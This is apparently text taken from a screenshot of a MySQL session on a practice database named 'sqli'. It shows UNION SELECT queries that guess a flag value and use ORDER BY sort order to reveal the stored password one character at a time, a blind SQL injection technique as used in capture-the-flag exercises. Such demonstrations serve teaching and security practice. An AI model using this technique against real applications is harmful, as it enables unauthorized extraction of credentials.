 MySQL [sqli]> select * from admin where  username = 'admin' union select 1,'b',binary
 'flag{123456789qwertyu|' order by 3,2 desc;
+----+----------+------------------------+
| id | username | password               |
+----+----------+------------------------+
|  1 | b        | flag{123456789qwertyu| |
|  1 | admin    | flag{123456789qwertyu} |
+----+----------+------------------------+
2 rows in set (0.00 sec)
MySQL [sqli]> select * from admin where  username = 'admin' union select 1,'b',binary
 'flag{123456789qwertyu}' order by 3,2 desc;
+----+----------+------------------------+
| id | username | password               |
+----+----------+------------------------+
|  1 | b        | flag{123456789qwertyu} |
|  1 | admin    | flag{123456789qwertyu} |
+----+----------+------------------------+
2 rows in set (0.00 sec)
MySQL [sqli]> select * from admin where  username = 'admin' union select 1,'b',binary
 'flag{123456789qwertyu~' order by 3,2 desc;
+----+----------+------------------------+
| id | username | password               |
+----+----------+------------------------+
|  1 | admin    | flag{123456789qwertyu} |
|  1 | b        | flag{123456789qwertyu~ |
+----+----------+------------------------+
2 rows in set (0.00 sec)